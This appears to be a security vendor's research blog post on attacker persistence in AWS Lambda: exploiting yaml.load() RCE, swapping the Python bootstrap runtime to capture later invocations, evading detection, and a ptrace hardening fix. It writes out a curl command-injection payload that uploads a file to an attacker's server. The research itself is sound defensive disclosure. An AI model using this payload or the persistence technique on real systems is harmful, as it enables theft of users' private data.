Let’s examine a common use case – a Lambda that processes and validates some data, and then enters it into a database.  Some straightforward answers come to mind:

These are legitimate attack vectors, but in the example above it’s likely that the attacker will be most interested in the users’ private information. Luckily for the users, our Lambda is appropriately configured with only writing privileges to the sensitive DB.

Well, what about the other invocations? They contain new information designated for the DB, can the attacker access them somehow?
That is the question I sought to answer in a research I conducted. The short answer is yes, an attacker can persist on a vulnerable Lambda instance and gain access to other invocations. Let’s see how.

One major takeaway from this execution model is that Lambda invocations aren’t completely separated from each other. They could run, though not simultaneously, in the same execution environment. With that in mind, let’s start dissecting that environment.

Lambda supports several runtimes, with the most popular being Python 3.7 and Node.js 10. I decided to focus on the Python runtime.
I wanted to set up a reverse shell from a Lambda to my local machine and start investigating the environment. Soon enough though, I realized that won’t be trivial. A reverse shell will require an ongoing connection, but keeping a Lambda running for more than a few seconds can get costly. Moreover, Lambdas timeout after a relatively short period (the maximum is 15 minutes).

A better-suited approach is to reinvoke the Lambda for each shell command. In this method, you deploy a Lambda which executes received commands and returns their output. I’ve seen some open-source tools that do exactly that, but I didn’t find them convenient enough. Most didn’t implement a shell interface, and none supported features which I thought to be necessary – working directory (CWD) tracking, transferring files between the Lambda and the local machine, and most importantly – pretty colors.

I decided to create my own tool and thus SPLASH was born. SPLASH stands for Splash Pseudo Lambda Shell. To use splash, the only setup required is to deploy a Lambda running the splash agent LEX (Lambda Executor), and configure splash with your Lambda address.

Using splash, I started poking around the environment. Here are the processes running on the Lambda. You can see that all of them run as the same unprivileged user.

Our Lambda runs in an isolated environment, which appears to be some sort of container. This can be verified by examining the cgroup mappings of the processes running on the Lambda. Control groups are one of the key isolation technologies used in containers.

The cgroup names are prefixed with ‘sandbox’, a prefix that didn’t match any container engine I’m familiar with (I checked docker, podman, LXD and rkt just to be sure). Some container engines do offer options for setting custom cgroups, yet this doesn’t seem to be the case. I assume they use a proprietary container engine, which could be internally using an open source container runtime like runC.

I proceeded to download the executables running on the Lambda, and began reverse engineering them.

These are the main files I looked at:

I eventually came up with the following architecture for a Lambda Python3.7 instance:

One thing to note is how bootstrap.py invokes the user’s code. It doesn’t run it in a child process, but calls it as an external python module. This means that the user code, which might contain RCE vulnerabilities in it, runs as part of the bootstrap process.

I briefly looked into other Lambda runtimes as well. Interpreter based runtimes (NodeJS, ruby) are almost identical to the Python runtime, except the bootstrap process is written in the runtime’s language (e.g. in the ruby runtime, it’s bootstrap.rb). Older versions of those runtime (e.g. NodeJS 8 and Python 2.7) are a bit different, and have only one process, called bootstrap, which also handles the responsibilities of the init process.

Other runtimes (Golang, .net and Java) each have their own implementation.

Back to our goal – as an attacker with RCE on a Lambda, we have code execution in a specific invocation, but we want access to the data posted on subsequent invocations – we need to gain some persistency.

I figured that if we can replace either the init or bootstrap process with our own malicious version, we will have full access to all events sent to the Lambda instance. The bootstrap process seems like the easier choice – bootstrap.py is a Python script, which is much simpler to mimic and modify than a Golang binary like init.

Now we just need a vulnerable Lambda to experiment with.

Our Lambda deployment is packed with the yaml module, v3.13. Unfortunately, this version contains a code execution vulnerability in the yaml.load() function – CVE-2017-18432. Here is an example of a payload exploiting the vulnerability to calculate 1000 + 337 and print the result:

If we send this to our Lambda and look at the logs, we can see that the code within our payload was executed (Lambdas’ output is transferred to CloudWatch Logs):

I didn’t want to write one-liner payloads, so I wrote a small program, create_evil_yaml.py, that takes a Python script and transfers it into a valid payload.

create_evil_yaml.py also takes in a data file, which is injected alongside the payload into the evil yaml file. Upon execution of the payload, the data is available to it as a variable called external_data_b64.

With our vulnerable Lambda ready, we can carry out the plan to replace the bootstrap process. I created a yaml payload which contains the new runtime, writes it to a file on the Lambda and calls os.execv to replace bootstrap with it. Here is the code for switch_rutime.py:  switch_runtime.py first decodes the new runtime from external_data_b64. It then checks if the Lambda’s /tmp dir is writable, and if it is, writes the new runtime there. If not, it uses the memfd_create syscall to create the runtime file in memory, instead of on the filesystem. The payload then calls os.execv to replace the bootstrap process with our new runtime.

As you can see, switch_runtime.py passes one argument to the new runtime – invoke_id. Our new runtime will need it in order to reconnect to the init process. To understand why, let’s look at how the init and bootstrap process normally communicate with each other:

Our new runtime will start running in the middle of this pattern:

Therefore before requesting the next event, our new runtime will need to return a response for the event that spawned it. This requires our runtime to have that event’s invoke id, since the response endpoint URL is /${invoke-id}/response.

switch_runtime.py runs in the context of the bootstrap process, and can thus extract the invoke id from bootstrap.py’s _GLOBAL_AWS_REQUEST_ID variable. This is done using the ‘inspect’ Python module, which allows you to inspect the stack of your process and access the data saved on it.

Now that switch_runtime.py is ready, all that’s left is to write our new runtime!

twist_runtime.py is a copy of the original bootstrap.py, with a couple of modifications:

Putting everything together, here is a PoC video. In it, sendYamlData.py is used to send yaml files to the Lambda and print its response.

Below is the attack flow:  Persistency in a Temporary Environment

A skilled attacker can still use some tricks to gain a better foothold and extract most requests to the Lambda, for example:

Like in any attack, there is also the issue of staying undetected. Currently, the payload that replaces the runtime takes about 2 seconds to execute, which is relatively long in comparison to usual Lambda execution times. This can likely be shortened though, by dropping unnecessary initialization logic that was copied from bootstrap.py. On the other hand, the long execution time might be mistaken for a cold start, masking the attack.
A smart attacker could also learn the function’s normal behavior and output, and try to use CloudWatch Logs to confuse defenders and obscure his attack.

The yaml.load() vulnerability enables an attacker to execute code as part of the vulnerable process. On the other hand, there are many exploits that execute payloads as an external process. Consider the following vulnerable Lambda which returns the request’s body, encoded in Base64:

An attacker can exploit this Lambda and send arbitrary commands, which will be executed in an external shell process. For example, he can send “; curl -f “@/some/path” {our-server-ip}:{port};” to upload a file from the Lambda to his server.

Using this type of RCE vulnerabilities to take over the Lambda’s runtime is possible, but some modifications to the payload we used are required. Since our payload runs in an external process, it can’t use the inspect module to retrieve the invoke id. Instead, it should read bootstrap’s memory directly through /proc/${bootstrap-pid}/mem, and use regex to search for a sequence of bytes that match the invoke id format. Additionally, our payload will need to kill or stop the old bootstrap process.
There are a few other smaller tweaks. If you’re interested, I used the vulnerable base64 Lambda above and wrote a small PoC, available here.

I’d like to emphasize that the attack presented here isn’t a vulnerability in AWS. AWS Lambda follows a shared responsibility model – if your code has a vulnerability, that’s on you – as far as AWS is concerned. Future steps can be taken by AWS to separate the user code from the runtime, like running them in different processes, or with different privileges inside the Lambda instance, but I reckon most would hurt Lambda’s main upside – speed.

One recommendation I do think can be implemented without much trouble is to set the ptrace scope at /proc/sys/kernel/yama/ptrace_scope to 2 (‘admin access’). This will disable ptrace operations inside the Lambda and deny access to /proc/{bootstrap-pid}/mem, preventing the external process attack.

Developers might mistake serverless to be secure by default, mostly due to the temporary execution nature. This is not the case, and I hope that the PoC presented here highlights that. Invocations aren’t completely separated from each other, and for malicious parties, vulnerable Lambdas can be more than just an execution resource. With full control over a Lambda instance, attackers can access other invocations, alter the Lambda’s behavior and leak private information.

Though I chose to focus on the Python 3.7 Lambda runtime, this type of takeover attack will most likely succeed in other runtimes as well. All runtimes share the same execution design, where user code runs in the same privilege as the runtime invoking it. Simply put, vulnerable user code compromises the runtime as well.

All in all, serverless functions do still have the upside of being relatively small (code-wise), which makes them easier to secure given proper attention.

Of course, the Twistlock Console will also alert on this suspicious activity.

This was a pretty long post, but I hope you now understand Lambda security risks better. As always, feel free to reach out with any questions you may have through email or @unit42_intel.